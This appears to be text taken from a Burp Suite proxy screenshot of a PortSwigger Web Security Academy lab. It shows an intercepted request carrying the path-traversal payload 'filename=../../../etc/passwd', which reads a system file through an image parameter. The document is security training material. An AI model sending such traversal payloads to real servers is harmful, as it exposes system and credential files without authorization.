 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a87004a03a777f081116695009400cd.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
2
Pretty Raw Hex
1
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a87004a03a777f081116695009400cd.web-security-academy.net
3 Cookie: session=qt7SUaOrGXInXyvblOpm7u2UewjVELYd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a87004a03a777f081116695009400cd.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers